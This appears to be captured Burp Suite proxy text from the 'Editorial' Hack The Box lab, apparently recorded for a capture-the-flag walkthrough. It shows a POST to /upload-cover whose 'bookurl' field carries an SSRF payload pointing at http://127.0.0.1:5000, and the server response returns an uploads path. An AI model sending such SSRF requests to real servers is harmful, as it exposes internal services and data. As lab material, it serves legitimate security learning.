 # Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies
50 http://editorial.htb POST /upload ✓ 200 7338 HTML Publish Your Book With U... 10.10.11.20
51 http://editorial.htb POST /upload-cover ✓ 200 217 text 10.10.11.20
52 http://editorial.htb GET /static/uploads/af86ed83-0f83-4c30-b... 200 1267 JSON 10.10.11.20
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://editorial.htb/upload
8 Content-Type: multipart/form-data;
boundary=---------------------------2926493025411109964220977​61001
9 Content-Length: 364
10 Origin: http://editorial.htb
11 DNT: 1
12 Connection: close
13
14 -----------------------------292649302541110996422097761001
15 Content-Disposition: form-data; name="bookurl"
16
17 http://127.0.0.1:5000
18 -----------------------------292649302541110996422097761001
19 Content-Disposition: form-data; name="bookfile"; filename=""
20 Content-Type: application/octet-stream
21
22
23 -----------------------------292649302541110996422097761001--
24
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 01 Aug 2024 06:22:49 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/af86ed83-0f83-4c30-b75c-50bd7c5a7ecb